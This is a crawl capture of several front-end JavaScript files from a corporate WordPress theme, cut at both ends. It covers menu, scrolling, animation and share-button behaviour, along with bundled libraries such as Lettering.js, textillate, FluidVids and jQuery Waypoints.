        jQuery(this).removeClass("hovered");

    });

	/* Mobile Devices Navigation Script */
	(function ($) {
		$('a.top-menu-button').on('click', function () {
			if ($(this).hasClass('active')) {
				$('.tiled-menu').slideUp('fast');

				$(this).removeClass('active');
			} else {
				$('.tiled-menu').slideDown('fast');

				$(this).addClass('active');
			}
			return false;
		} );
	} )(jQuery);


	/*---------------------------------
	 Scroll To Top
	 -----------------------------------*/

    jQuery(".backtotop").addClass("hidden");
    jQuery(window).scroll(function () {
        if (jQuery(this).scrollTop() === 0) {
            jQuery(".backtotop").addClass("hidden")
        } else {
            jQuery(".backtotop").removeClass("hidden")
        }
    });

    jQuery('.backtotop').click(function () {
        jQuery('body,html').animate({
            scrollTop:0
        }, 1200);
        return false;
    });

    jQuery(".menu-item").parents('.tiled-menu').addClass("no-customizer");

    /*---------------------------------
     Letters animation
     -----------------------------------*/

    var doAnimate = function () {
        jQuery('span').each(function () {
            var that = jQuery(this);
            setTimeout(function () {
                that.addClass('animated');
            }, that.index() * 15);
        });
    };

    var doAnimateFast = function () {
        jQuery('span').each(function () {
            var that = jQuery(this);
            setTimeout(function () {
                that.addClass('animated');
            }, that.index() * 10);
        });
    };

    jQuery('.folio-item').each(function () {

        var text = jQuery(this).find('.box-name > a').text();

        jQuery(this).mouseenter(function () {
            jQuery(this).find('.box-name > a').text('');
            for (i = 0; i < text.length; i++) {
                jQuery(this).find('.box-name > a').append('<span>' + text[i] + '</span>');
                if (i == text.length - 1) doAnimate();
            }

        }).mouseleave(function () {
                jQuery(this).find('.box-name > a').text(text);
            });
    });

    jQuery('.recent-posts-list h3.entry-title').each(function () {

        var text = jQuery(this).find('a').text();

        jQuery(this).mouseenter(function () {
            jQuery(this).find('a').text('');
            for (i = 0; i < text.length; i++) {
                jQuery(this).find('a').append('<span>' + text[i] + '</span>');
                if (i == text.length - 1) doAnimate();
            }

        }).mouseleave(function () {
                jQuery(this).find('a').text(text);
            });
    });


    /*---------------------------------
     Scroll To Top
     -----------------------------------*/

    var duration = 800;
    jQuery('.back-to-top').click(function (event) {
        event.preventDefault();
        jQuery('html, body').animate({scrollTop: 0}, duration);
        return false;
    });


    /*---------------------------------
     Flipbox animation
     -----------------------------------*/

    (function ($) {
        $('.flipbox').hover(function () {
            $(this).addClass('flip');
        }, function () {
            $(this).removeClass('flip');
        });

        $('.ie .flipbox').hover(function () {
            $('.back', this).animate({
                top: '0px'
            }, 250, function () {
                // Animation complete.
            });
        }, function () {
            $('.back', this).animate({
                top: '300px'
            }, 250, function () {
                // Animation complete.
            });

        });
    })(jQuery);


});


//Fix z-index youtube video embedding
/*
jQuery(document).ready(function (){
    jQuery('iframe').each(function() {
        var url = jQuery(this).attr("src");
        if (jQuery(this).attr("src").indexOf("?") > 0) {
            jQuery(this).attr({
                "src" : url + "&wmode=transparent&wmode=Opaque"
            });
        }
        else {
            jQuery(this).attr({
                "src" : url + "?wmode=transparent&wmode=Opaque"
            });
        }
    });

});
*/
/*---------------------------------
 Zoom images
 -----------------------------------*/

jQuery('.entry-thumb').on('touchstart', function(){
    jQuery(this).addClass('hovered');
}).on('touchend', function(){
    jQuery(this).removeClass('hovered');
    });

/*---------------------------------
 Zoom images
 -----------------------------------*/

jQuery(document).ready(function () {


	jQuery("a[href$='.jpg']:not(.fancybox), a[href$='.jpeg']:not(.fancybox), a[href$='.gif']:not(.fancybox), a[href$='.png']:not(.fancybox)").prettyPhoto({
		animationSpeed: 'normal', /* fast/slow/normal */
		padding: 40, /* padding for each side of the picture */
		opacity: 0.35, /* Value betwee 0 and 1 */
		showTitle: true /* true/false */
	});

	jQuery("a[rel^='prettyPhoto']").prettyPhoto({showTitle: true});
	jQuery("a.zoom-link").prettyPhoto({showTitle: true});
	jQuery("a.thumbnail").prettyPhoto({showTitle: true});
});





/*---------------------------------
 Custom share buttons
 -----------------------------------*/

jQuery(document).ready(function () {

    var $share_container = jQuery('#social-share');

    if (jQuery($share_container).length > 0) {

        jQuery('#cr-twitter-share').sharrre({
            share: {
                facebook: true
            },
            template: '<a href="#"><i class="soc_icon-twitter"></i> <span class="total">{total}</span></a>',
            enableHover: false,
            urlCurl: $share_container.data('directory') + '/inc' + '/sharrre.php',

            click: function (api, options) {
                api.simulateClick();
                api.openPopup('facebook');
            }
        });

        jQuery('#cr-facebook-share').sharrre({
            share: {
                facebook: true
            },
            template: '<a href="#"><i class="soc_icon-facebook"></i> <span class="total">{total}</span></a>',
            enableHover: false,
            urlCurl: $share_container.data('directory') + '/inc' + '/sharrre.php',

            click: function (api, options) {
                api.simulateClick();
                api.openPopup('facebook');
            }
        });


        jQuery('#cr-googlep-share').sharrre({
            share: {
                googlePlus: true
            },
            template: '<a href="#"><i class="soc_icon-googleplus"></i> <span class="total">{total}</span></a>',
            enableHover: false,
            urlCurl: $share_container.data('directory') + '/inc' + '/sharrre.php',

            click: function (api, options) {
                api.simulateClick();
                api.openPopup('googlePlus');
            }
        });

        jQuery('#cr-pinterest-share').sharrre({
            share: {
                pinterest: true
            },
            buttons: {
                pinterest: {
                    url: jQuery('#cr-pinterest-share').attr("data-url"),
                    media: jQuery('#cr-pinterest-share').attr("data-media"),
                    description: jQuery('#cr-pinterest-share').attr("data-description")
                }
            },
            template: '<a href="#"><i class="soc_icon-pinterest"></i> <span class="total">{total}</span></a>',
            enableHover: false,
            urlCurl: $share_container.data('directory') + '/inc' + '/sharrre.php',

            click: function (api, options) {
                api.simulateClick();
                api.openPopup('pinterest');
            }
        });

    }

    if (jQuery('.post-sharrre').length > 0) {
        jQuery('.post-sharrre').sharrre({
            share: {
                twitter: true,
                facebook: true,
                pinterest: true
            },
            template: '<div class="box"><div class="left"><i class="linecon-like"></i></div><div class="middle"><a href="#" class="facebook"><i class="soc_icon-facebook"></i></a><a href="#" class="twitter"><i class="soc_icon-twitter"></i></a><a href="#" class="pinterest"><i class="soc_icon-pinterest"></i></a></div><div class="right">{total}</div></div>',
            enableHover: false,
            enableTracking: true,
            render: function (api, options) {
                jQuery(api.element).on('click', '.twitter', function () {
                    api.openPopup('twitter');
                });
                jQuery(api.element).on('click', '.facebook', function () {
                    api.openPopup('facebook');
                });
                jQuery(api.element).on('click', '.pinterest', function () {
                    api.openPopup('pinterest');
                });
                options.buttons.pinterest.media = jQuery(api.element).attr("data-media");
                options.buttons.pinterest.description = jQuery(api.element).attr("data-text");
                options.buttons.twitter.description = jQuery(api.element).attr("data-text");
            }


        });
    }



});


/*!
 * Lettering.JS 0.6.1
 *
 * Copyright 2010, Dave Rupert http://daverupert.com
 * Released under the WTFPL license
 * http://sam.zoy.org/wtfpl/
 *
 * Thanks to Paul Irish - http://paulirish.com - for the feedback.
 *
 * Date: Mon Sep 20 17:14:00 2010 -0600
 */

(function (b) {
    function c(a, e, c, d) {
        e = a.text().split(e);
        var f = "";
        e.length && (b(e).each(function (a, b) {
            f += '<span class="' + c + (a + 1) + '">' + b + "</span>" + d
        }), a.empty().append(f))
    }

    var d = {init: function () {
        return this.each(function () {
            c(b(this), "", "char", "")
        })
    }, words: function () {
        return this.each(function () {
            c(b(this), " ", "word", " ")
        })
    }, lines: function () {
        return this.each(function () {
            c(b(this).children("br").replaceWith("eefec303079ad17405c889e092e105b0").end(), "eefec303079ad17405c889e092e105b0", "line", "")
        })
    }};
    b.fn.lettering =
        function (a) {
            if (a && d[a])return d[a].apply(this, [].slice.call(arguments, 1));
            if ("letters" === a || !a)return d.init.apply(this, [].slice.call(arguments, 0));
            b.error("Method " + a + " does not exist on jQuery.lettering");
            return this
        }
})(jQuery);

/*
 * textillate.js
 * http://jschr.github.com/textillate
 * MIT licensed
 *
 * Copyright (C) 2012-2013 Jordan Schroter
 */

(function ($) {
    function isInEffect(effect) {
        return/In/.test(effect) || $.inArray(effect, $.fn.textillate.defaults.inEffects) >= 0
    }

    function isOutEffect(effect) {
        return/Out/.test(effect) || $.inArray(effect, $.fn.textillate.defaults.outEffects) >= 0
    }

    function getData(node) {
        var attrs = node.attributes || [], data = {};
        if (!attrs.length)return data;
        $.each(attrs, function (i, attr) {
            if (/^data-in-*/.test(attr.nodeName)) {
                data["in"] = data["in"] || {};
                data["in"][attr.nodeName.replace(/data-in-/, "")] = attr.nodeValue
            } else if (/^data-out-*/.test(attr.nodeName)) {
                data.out =
                    data.out || {};
                data.out[attr.nodeName.replace(/data-out-/, "")] = attr.nodeValue
            } else if (/^data-*/.test(attr.nodeName))data[attr.nodeName] = attr.nodeValue
        });
        return data
    }

    function shuffle(o) {
        for (var j, x, i = o.length; i; j = parseInt(Math.random() * i), x = o[--i], o[i] = o[j], o[j] = x);
        return o
    }

    function animate($c, effect, cb) {
        $c.addClass("animated " + effect).css("visibility", "visible").show();
        $c.one("animationend webkitAnimationEnd oAnimationEnd", function () {
            $c.removeClass("animated " + effect);
            cb && cb()
        })
    }

    function animateChars($chars, options, cb) {
        var that = this, count = $chars.length;
        if (!count) {
            cb && cb();
            return
        }
        if (options.shuffle)shuffle($chars);
        $chars.each(function (i) {
            var $this = $(this);

            function complete() {
                if (isInEffect(options.effect))$this.css("visibility", "visible"); else if (isOutEffect(options.effect))$this.css("visibility", "hidden");
                count -= 1;
                if (!count && cb)cb()
            }

            var delay = options.sync ? options.delay : options.delay * i * options.delayScale;
            $this.text() ? setTimeout(function () {
                animate($this, options.effect, complete)
            }, delay) : complete()
        })
    }

    var Textillate =
        function (element, options) {
            var base = this, $element = $(element);
            base.init = function () {
                base.$texts = $element.find(options.selector);
                if (!base.$texts.length) {
                    base.$texts = $('<ul class="texts"><li>' + $element.html() + "</li></ul>");
                    $element.html(base.$texts)
                }
                base.$texts.hide();
                base.$current = $("<span>").text(base.$texts.find(":first-child").html()).prependTo($element);
                if (isInEffect(options.effect))base.$current.css("visibility", "hidden"); else if (isOutEffect(options.effect))base.$current.css("visibility", "visible");
                base.setOptions(options);
                setTimeout(function () {
                    base.options.autoStart && base.start()
                }, base.options.initialDelay)
            };
            base.setOptions = function (options) {
                base.options = options
            };
            base.start = function (index) {
                var $next = base.$texts.find(":nth-child(" + (index || 1) + ")");
                (function run($elem) {
                    var options = $.extend({}, base.options, getData($elem));
                    base.$current.text($elem.html()).lettering("words");
                    base.$current.find('[class^="word"]').css({"display": "inline-block", "-webkit-transform": "translate3d(0,0,0)", "-moz-transform": "translate3d(0,0,0)",
                        "-o-transform": "translate3d(0,0,0)", "transform": "translate3d(0,0,0)"}).each(function () {
                            $(this).lettering()
                        });
                    var $chars = base.$current.find('[class^="char"]').css("display", "inline-block");
                    if (isInEffect(options["in"].effect))$chars.css("visibility", "hidden"); else if (isOutEffect(options["in"].effect))$chars.css("visibility", "visible");
                    animateChars($chars, options["in"], function () {
                        setTimeout(function () {
                            var options = $.extend({}, base.options, getData($elem));
                            var $next = $elem.next();
                            if (base.options.loop && !$next.length)$next =
                                base.$texts.find(":first-child");
                            if (!$next.length)return;
                            animateChars($chars, options.out, function () {
                                run($next)
                            })
                        }, base.options.minDisplayTime)
                    })
                })($next)
            };
            base.init()
        };
    $.fn.textillate = function (settings, args) {
        return this.each(function () {
            var $this = $(this), data = $this.data("textillate"), options = $.extend(true, {}, $.fn.textillate.defaults, getData(this), typeof settings == "object" && settings);
            if (!data)$this.data("textillate", data = new Textillate(this, options)); else if (typeof settings == "string")data[settings].apply(data,
                [].concat(args)); else data.setOptions.call(data, options)
        })
    };
    $.fn.textillate.defaults = {selector: ".texts", loop: false, minDisplayTime: 2E3, initialDelay: 0, "in": {effect: "fadeInLeftBig", delayScale: 1.5, delay: 50, sync: false, shuffle: false}, out: {effect: "hinge", delayScale: 1.5, delay: 50, sync: false, shuffle: false}, autoStart: true, inEffects: [], outEffects: ["hinge"]}
})(jQuery);

/*!
 *  FluidVids.js v1.2.0
 *  Responsive and fluid YouTube/Vimeo video embeds.
 *  Project: https://github.com/toddmotto/fluidvids
 *  by Todd Motto: http://toddmotto.com
 *
 *  Copyright 2013 Todd Motto. MIT licensed.
 */
window.fluidvids = (function (window, document, undefined) {

    'use strict';

    /*
     * Constructor function
     */
    var Fluidvids = function (elem) {
        this.elem = elem;
    };

    /*
     * Prototypal setup
     */
    Fluidvids.prototype = {

        init: function () {

            var videoRatio = (this.elem.height / this.elem.width) * 100;
            this.elem.style.position = 'absolute';
            this.elem.style.top = '0';
            this.elem.style.left = '0';
            this.elem.width = '100%';
            this.elem.height = '100%';

            var wrap = document.createElement('div');
            wrap.className = 'fluidvids';
            wrap.style.width = '100%';
            wrap.style.position = 'relative';
            wrap.style.paddingTop = videoRatio + '%';

            var thisParent = this.elem.parentNode;
            thisParent.insertBefore(wrap, this.elem);
            wrap.appendChild(this.elem);

        }

    };

    /*
     * Initiate the plugin
     */


    var iframes = document.getElementsByTagName('iframe');


    for (var i = 0; i < iframes.length; i++) {

        var players = /www.youtube.com|player.vimeo.com/;

            if (iframes[i].src.search(players) > 0) {

                var domElement = jQuery(iframes[i]).get(0);

                var parent_div = jQuery(domElement).parents('div:first');

                var className = jQuery(parent_div).attr('class');

                if (!(/ls/i.test(className))){
                    new Fluidvids(iframes[i]).init();
                }

            }

        }

})(window, document);

jQuery(document).ready(function ($) {

    // Cache the Window object
    $window = $(window);

    // Cache the Y offset and the speed of each sprite
    $('[data-type]').each(function () {
        $(this).data('offsetY', parseInt($(this).attr('data-offsetY')));
        $(this).data('Xposition', $(this).attr('data-Xposition'));
        $(this).data('speed', $(this).attr('data-speed'));
    });

    // For each element that has a data-type attribute
    $('section[data-type="background"]').each(function () {


        // Store some variables based on where we are
        var $self = $(this),
            offsetCoords = $self.offset(),
            topOffset = offsetCoords.top;

        // When the window is scrolled...
        $(window).scroll(function () {

            // If this section is in view
            if (($window.scrollTop() + $window.height()) > (topOffset) &&
                ( (topOffset + $self.height()) > $window.scrollTop() )) {

                // Scroll the background at var speed
                // the yPos is a negative value because we're scrolling it UP!
                var yPos = -($window.scrollTop() / $self.data('speed'));

                // If this element has a Y offset then add it on
                if ($self.data('offsetY')) {
                    yPos += $self.data('offsetY');
                }

                // Put together our final background position
                var coords = '50% ' + yPos + 'px';

                // Move the background
                $self.css({ backgroundPosition: coords });

                // Check for other sprites in this section
                $('[data-type="sprite"]', $self).each(function () {

                    // Cache the sprite
                    var $sprite = $(this);

                    // Use the same calculation to work out how far to scroll the sprite
                    var yPos = -($window.scrollTop() / $sprite.data('speed'));
                    var coords = $sprite.data('Xposition') + ' ' + (yPos + $sprite.data('offsetY')) + 'px';

                    $sprite.css({ backgroundPosition: coords });

                }); // sprites

                // Check for any Videos that need scrolling
                $('[data-type="video"]', $self).each(function () {

                    // Cache the video
                    var $video = $(this);

                    // There's some repetition going on here, so
                    // feel free to tidy this section up.
                    var yPos = -($window.scrollTop() / $video.data('speed'));
                    var coords = (yPos + $video.data('offsetY')) + 'px';

                    $video.css({ top: coords });

                }); // video

            }; // in view

        }); // window scroll

    });	// each data-type

}); // document ready


/*---------------------------------
 Height of Woocommerce Items
 -----------------------------------*/

jQuery(window).load(function () {

    var maxHeight = Math.max.apply(Math,  jQuery(".products .product").map(function() { return jQuery(this).height(); }));

    jQuery(".products .product").css({"height" : maxHeight });


});

--- FILE ---
content_type: application/javascript
request_url: https://www.csg-worldwide.com/wp-content/themes/secondtouch/assets/js/animation.js
body_size: 3159
content:
/*
 jQuery Waypoints - v2.0.2
 Copyright (c) 2011-2013 Caleb Troughton
 Dual licensed under the MIT license and GPL license.
 https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
 */
(function () {
    var t = [].indexOf || function (t) {
        for (var e = 0, n = this.length; e < n; e++) {
            if (e in this && this[e] === t)return e
        }
        return-1
    }, e = [].slice;
    (function (t, e) {
        if (typeof define === "function" && define.amd) {
            return define("waypoints", ["jquery"], function (n) {
                return e(n, t)
            })
        } else {
            return e(t.jQuery, t)
        }
    })(this, function (n, r) {
        var i, o, l, s, f, u, a, c, h, d, p, y, v, w, g, m;
        i = n(r);
        c = t.call(r, "ontouchstart") >= 0;
        s = {horizontal: {}, vertical: {}};
        f = 1;
        a = {};
        u = "waypoints-context-id";
        p = "resize.waypoints";
        y = "scroll.waypoints";
        v = 1;
        w = "waypoints-waypoint-ids";
        g = "waypoint";
        m = "waypoints";
        o = function () {
            function t(t) {
                var e = this;
                this.$element = t;
                this.element = t[0];
                this.didResize = false;
                this.didScroll = false;
                this.id = "context" + f++;
                this.oldScroll = {x: t.scrollLeft(), y: t.scrollTop()};
                this.waypoints = {horizontal: {}, vertical: {}};
                t.data(u, this.id);
                a[this.id] = this;
                t.bind(y, function () {
                    var t;
                    if (!(e.didScroll || c)) {
                        e.didScroll = true;
                        t = function () {
                            e.doScroll();
                            return e.didScroll = false
                        };
                        return r.setTimeout(t, n[m].settings.scrollThrottle)
                    }
                });
                t.bind(p, function () {
                    var t;
                    if (!e.didResize) {
                        e.didResize = true;
                        t = function () {
                            n[m]("refresh");
                            return e.didResize = false
                        };
                        return r.setTimeout(t, n[m].settings.resizeThrottle)
                    }
                })
            }

            t.prototype.doScroll = function () {
                var t, e = this;
                t = {horizontal: {newScroll: this.$element.scrollLeft(), oldScroll: this.oldScroll.x, forward: "right", backward: "left"}, vertical: {newScroll: this.$element.scrollTop(), oldScroll: this.oldScroll.y, forward: "down", backward: "up"}};
                if (c && (!t.vertical.oldScroll || !t.vertical.newScroll)) {
                    n[m]("refresh")
                }
                n.each(t, function (t, r) {
                    var i, o, l;
                    l = [];
                    o = r.newScroll > r.oldScroll;
                    i = o ? r.forward : r.backward;
                    n.each(e.waypoints[t], function (t, e) {
                        var n, i;
                        if (r.oldScroll < (n = e.offset) && n <= r.newScroll) {
                            return l.push(e)
                        } else if (r.newScroll < (i = e.offset) && i <= r.oldScroll) {
                            return l.push(e)
                        }
                    });
                    l.sort(function (t, e) {
                        return t.offset - e.offset
                    });
                    if (!o) {
                        l.reverse()
                    }
                    return n.each(l, function (t, e) {
                        if (e.options.continuous || t === l.length - 1) {
                            return e.trigger([i])
                        }
                    })
                });
                return this.oldScroll = {x: t.horizontal.newScroll, y: t.vertical.newScroll}
            };
            t.prototype.refresh = function () {
                var t, e, r, i = this;
                r = n.isWindow(this.element);
                e = this.$element.offset();
                this.doScroll();
                t = {horizontal: {contextOffset: r ? 0 : e.left, contextScroll: r ? 0 : this.oldScroll.x, contextDimension: this.$element.width(), oldScroll: this.oldScroll.x, forward: "right", backward: "left", offsetProp: "left"}, vertical: {contextOffset: r ? 0 : e.top, contextScroll: r ? 0 : this.oldScroll.y, contextDimension: r ? n[m]("viewportHeight") : this.$element.height(), oldScroll: this.oldScroll.y, forward: "down", backward: "up", offsetProp: "top"}};
                return n.each(t, function (t, e) {
                    return n.each(i.waypoints[t], function (t, r) {
                        var i, o, l, s, f;
                        i = r.options.offset;
                        l = r.offset;
                        o = n.isWindow(r.element) ? 0 : r.$element.offset()[e.offsetProp];
                        if (n.isFunction(i)) {
                            i = i.apply(r.element)
                        } else if (typeof i === "string") {
                            i = parseFloat(i);
                            if (r.options.offset.indexOf("%") > -1) {
                                i = Math.ceil(e.contextDimension * i / 100)
                            }
                        }
                        r.offset = o - e.contextOffset + e.contextScroll - i;
                        if (r.options.onlyOnScroll && l != null || !r.enabled) {
                            return
                        }
                        if (l !== null && l < (s = e.oldScroll) && s <= r.offset) {
                            return r.trigger([e.backward])
                        } else if (l !== null && l > (f = e.oldScroll) && f >= r.offset) {
                            return r.trigger([e.forward])
                        } else if (l === null && e.oldScroll >= r.offset) {
                            return r.trigger([e.forward])
                        }
                    })
                })
            };
            t.prototype.checkEmpty = function () {
                if (n.isEmptyObject(this.waypoints.horizontal) && n.isEmptyObject(this.waypoints.vertical)) {
                    this.$element.unbind([p, y].join(" "));
                    return delete a[this.id]
                }
            };
            return t
        }();
        l = function () {
            function t(t, e, r) {
                var i, o;
                r = n.extend({}, n.fn[g].defaults, r);
                if (r.offset === "bottom-in-view") {
                    r.offset = function () {
                        var t;
                        t = n[m]("viewportHeight");
                        if (!n.isWindow(e.element)) {
                            t = e.$element.height()
                        }
                        return t - n(this).outerHeight()
                    }
                }
                this.$element = t;
                this.element = t[0];
                this.axis = r.horizontal ? "horizontal" : "vertical";
                this.callback = r.handler;
                this.context = e;
                this.enabled = r.enabled;
                this.id = "waypoints" + v++;
                this.offset = null;
                this.options = r;
                e.waypoints[this.axis][this.id] = this;
                s[this.axis][this.id] = this;
                i = (o = t.data(w)) != null ? o : [];
                i.push(this.id);
                t.data(w, i)
            }

            t.prototype.trigger = function (t) {
                if (!this.enabled) {
                    return
                }
                if (this.callback != null) {
                    this.callback.apply(this.element, t)
                }
                if (this.options.triggerOnce) {
                    return this.destroy()
                }
            };
            t.prototype.disable = function () {
                return this.enabled = false
            };
            t.prototype.enable = function () {
                this.context.refresh();
                return this.enabled = true
            };
            t.prototype.destroy = function () {
                delete s[this.axis][this.id];
                delete this.context.waypoints[this.axis][this.id];
                return this.context.checkEmpty()
            };
            t.getWaypointsByElement = function (t) {
                var e, r;
                r = n(t).data(w);
                if (!r) {
                    return[]
                }
                e = n.extend({}, s.horizontal, s.vertical);
                return n.map(r, function (t) {
                    return e[t]
                })
            };
            return t
        }();
        d = {init: function (t, e) {
            var r;
            if (e == null) {
                e = {}
            }
            if ((r = e.handler) == null) {
                e.handler = t
            }
            this.each(function () {
                var t, r, i, s;
                t = n(this);
                i = (s = e.context) != null ? s : n.fn[g].defaults.context;
                if (!n.isWindow(i)) {
                    i = t.closest(i)
                }
                i = n(i);
                r = a[i.data(u)];
                if (!r) {
                    r = new o(i)
                }
                return new l(t, r, e)
            });
            n[m]("refresh");
            return this
        }, disable: function () {
            return d._invoke(this, "disable")
        }, enable: function () {
            return d._invoke(this, "enable")
        }, destroy: function () {
            return d._invoke(this, "destroy")
        }, prev: function (t, e) {
            return d._traverse.call(this, t, e, function (t, e, n) {
                if (e > 0) {
                    return t.push(n[e - 1])
                }
            })
        }, next: function (t, e) {
            return d._traverse.call(this, t, e, function (t, e, n) {
                if (e < n.length - 1) {
                    return t.push(n[e + 1])
                }
            })
        }, _traverse: function (t, e, i) {
            var o, l;
            if (t == null) {
                t = "vertical"
            }
            if (e == null) {
                e = r
            }
            l = h.aggregate(e);
            o = [];
            this.each(function () {
                var e;
                e = n.inArray(this, l[t]);
                return i(o, e, l[t])
            });
            return this.pushStack(o)
        }, _invoke: function (t, e) {
            t.each(function () {
                var t;
                t = l.getWaypointsByElement(this);
                return n.each(t, function (t, n) {
                    n[e]();
                    return true
                })
            });
            return this
        }};
        n.fn[g] = function () {
            var t, r;
            r = arguments[0], t = 2 <= arguments.length ? e.call(arguments, 1) : [];
            if (d[r]) {
                return d[r].apply(this, t)
            } else if (n.isFunction(r)) {
                return d.init.apply(this, arguments)
            } else if (n.isPlainObject(r)) {
                return d.init.apply(this, [null, r])
            } else if (!r) {
                return n.error("jQuery Waypoints needs a callback function or handler option.")
            } else {
                return n.error("The " + r + " method does not exist in jQuery Waypoints.")
            }
        };
        n.fn[g].defaults = {context: r, continuous: true, enabled: true, horizontal: false, offset: 0, triggerOnce: false};
        h = {refresh: function () {
            return n.each(a, function (t, e) {
                return e.refresh()
            })
        }, viewportHeight: function () {
            var t;
            return(t = r.innerHeight) != null ? t : i.height()
        }, aggregate: function (t) {
            var e, r, i;
            e = s;
            if (t) {
                e = (i = a[n(t).data(u)]) != null ? i.waypoints : void 0
            }
            if (!e) {
                return[]
            }
            r = {horizontal: [], vertical: []};
            n.each(r, function (t, i) {
                n.each(e[t], function (t, e) {
                    return i.push(e)
                });
                i.sort(function (t, e) {
                    return t.offset - e.offset
                });
                r[t] = n.map(i, function (t) {
                    return t.element
                });
                return r[t] = n.unique(r[t])
            });
            return r
        }, above: function (t) {
            if (t == null) {
                t = r
            }
            return h._filter(t, "vertical", function (t, e) {
                return e.offset <= t.oldScroll.y
            })
        }, below: function (t) {
            if (t == null) {
                t = r
            }
            return h._filter(t, "vertical", function (t, e) {
                return e.offset > t.oldScroll.y
            })
        }, left: function (t) {
            if (t == null) {
                t = r
            }
            return h._filter(t, "horizontal", function (t, e) {
                return e.offset <= t.oldScroll.x
            })
        }, right: function (t) {
            if (t == null) {
                t = r
            }
            return h._filter(t, "horizontal", function (t, e) {
                return e.offset > t.oldScroll.x
            })
        }, enable: function () {
            return h._invoke("enable")
        }, disable: function () {
            return h._invoke("disable")
        }, destroy: function () {
            return h._invoke("destroy")
        }, extendFn: function (t, e) {
            return d[t] = e
        }, _invoke: function (t) {
            var e;
            e = n.extend({}, s.vertical, s.horizontal);
            return n.each(e, function (e, n) {
                n[t]();
                return true
            })
        }, _filter: function (t, e, r) {
            var i, o;
            i = a[n(t).data(u)];
            if (!i) {
                return[]
            }
            o = [];
            n.each(i.waypoints[e], function (t, e) {
                if (r(i, e)) {
                    return o.push(e)
                }
            });
            o.sort(function (t, e) {
                return t.offset - e.offset
            });
            return n.map(o, function (t) {
                return t.element
            })
        }};
        n[m] = function () {
            var t, n;
            n = arguments[0], t = 2 <= arguments.length ? e.call(arguments, 1) : [];
            if (h[n]) {
                return h[n].apply(null, t)
            } else {
                return h.aggregate.call(null, n)
            }
        };
        n[m].settings = {resizeThrottle: 100, scrollThrottle: 30};
        return i.load(function () {
            return n[m]("refresh")
        })
    })
}).call(this);


if (!Modernizr.touch) {

    jQuery(document).ready(function () {


        jQuery('.cr-animate-gen').each(function () {
            var $curr = jQuery(this);
            $curr.css('opacity', '0');
        });



        jQuery('.cr-animate').each(function () {
            var $curr = jQuery(this);
            var $currOffset = $curr.attr('data-gen-offset');
            if ($currOffset === '' || $currOffset === 'undefined' || $currOffset === undefined) {
                $currOffset = 'bottom-in-view';
            }
            if ($currOffset === 'none') {
                $curr.trigger('cr-animate');
            } else {
                $curr.waypoint(function () {
                    $curr.trigger('cr-animate');
                }, {triggerOnce: true, offset: $currOffset});
            }
        });


        jQuery('.cr-animate-gen').each(function () {
            var $curr = jQuery(this);
            $curr.bind('cr-animate', function () {
                $curr.css('opacity', '');
                $curr.addClass('animated ' + $curr.data('gen'));
            });
        });

        jQuery('.cr-animate-gen').each(function () {
            var $curr = jQuery(this);
            var $currOffset = $curr.attr('data-gen-offset');
            if ($currOffset === '' || $currOffset === 'undefined' || $currOffset === undefined) {
                $currOffset = 'bottom-in-view';
            }
            $curr.waypoint(function () {
                $curr.trigger('cr-animate');
            }, {triggerOnce: true, offset: $currOffset});
        });
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.csg-worldwide.com/wp-content/uploads/js/style.js?ran=1358010
body_size: 1019
content:
function go_hash(hash) {
	if (hash != '') {
		var hash_top = jQuery(hash).offset().top;
		if (hash.indexOf('form') >= 0)
			hash_top = hash_top-80;
			
		jQuery('html, body').animate({ scrollTop: hash_top }, 'slow');
	}
}

function set_responsive_menu_pos() {
	if (jQuery(window).width() > 1200)
		jQuery('#click-menu').css({ 'right': (jQuery(window).width()/2) - (1200/2) });
	else
		jQuery('#click-menu').css({ 'right': '15px' });
}

jQuery(document).ready(function() {
	go_hash(location.hash);

	jQuery('a').click(function() {
		if (!(jQuery(this).hasClass('vc_pagination-trigger') ||
			jQuery(this).parent().hasClass('vc_tta-tab') ||
		 	jQuery(this).parent().hasClass('vc_tta-panel-title'))) {
			if (this.hash != '')
				go_hash(this.hash);
		}
	});
	
	/* header */
	/* menu */
	jQuery('#header').before('<div class="sub-menu-bg"></div>');
	
	jQuery('.tiled-menu > li').each(function() {
		if (jQuery(this).find('> .sub-menu').length) {
			// find submenu column number
			var column = 1;
			var column_str = 'column-';
			var menu_item = jQuery(this).find('> .sub-menu > li').length;
			var str = '';
			
			if (jQuery(this).attr('class').indexOf(column_str) >= 0)
				column = (jQuery(this).attr('class').substr(jQuery(this).attr('class').indexOf(column_str)+column_str.length, 1));
			
			// wrap div in each column
			if (column > 1) {
				if (jQuery(this).attr('class').indexOf('menu-consultancy') >= 0) {
					for (i = 0; i < menu_item; i++) {
						if (!jQuery(this).find('> .sub-menu > li:eq(' + i + ') > .sub-menu').length) {
							str += '> li:eq(' + i + ')';
							
							if (i < menu_item-1)
								str += ', ';
						}
					}
					
					jQuery(this).find('> .sub-menu').find(str).wrapAll('<div class="sub-menu-column"></div>');
					jQuery(this).find('> .sub-menu > li').wrapAll('<div class="sub-menu-column"></div>');
				}
				
				if (jQuery(this).attr('class').indexOf('menu-industry') >= 0) {	
					for (i = 0; i < Math.round(menu_item/column); i++) {
						str += '> li:eq(' + i + ')';
						
						if (i < menu_item/column-1)
							str += ', ';
					}
					
					for (i = 0; i < column; i++) {
						jQuery(this).find('> .sub-menu').find(str).wrapAll('<div class="sub-menu-column"></div>');
					}
				}
			} else {
				jQuery(this).find('> .sub-menu > li').wrapAll('<div class="sub-menu-column"></div>');
			}
			
			jQuery(this).removeClass('menu-column');
		}
	});
	
	jQuery('.tiled-menu .sub-menu a').each(function() {
		if (jQuery(this).attr('href') === undefined)
			jQuery(this).parent().addClass('menu-no-link');
	});
	
	// fade in and out
	jQuery('.tiled-menu > .menu-item').hover(function() {
		jQuery(this).addClass('hover');
		
		if (jQuery(this).find('> .sub-menu').length) {
			jQuery(this).find('> .sub-menu').stop().hide().fadeIn('fast');
			jQuery(this).find('> .sub-menu .sub-menu').stop().hide();
			
			jQuery('.sub-menu-bg').css({ 'height': jQuery(this).find('> .sub-menu').outerHeight() });
			jQuery('.sub-menu-bg').css({ 'width': jQuery(this).find('> .sub-menu').outerWidth() });
			jQuery('.sub-menu-bg').css({ 'left': jQuery(this).find('> .sub-menu').offset().left + 'px' });
			jQuery('.sub-menu-bg').css({ 'top': jQuery(this).find('> .sub-menu').offset().top + 'px' });
			jQuery('.sub-menu-bg').stop().fadeIn('fast');
	
			jQuery('.tiled-menu > .menu-item .sub-menu li').hover(function() {
